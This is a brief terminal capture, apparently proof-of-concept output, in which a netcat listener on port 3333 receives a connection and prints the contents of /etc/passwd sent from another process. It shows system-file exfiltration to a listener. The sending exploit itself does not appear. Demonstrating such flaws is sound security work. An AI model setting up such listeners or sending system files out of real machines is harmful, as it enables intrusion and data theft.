 g2h@DESKTOP-PUUMDLH:~$ nc -lvp 3333
Listening on DESKTOP-PUUMDLH 3333
Connection received on localhost 60862
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin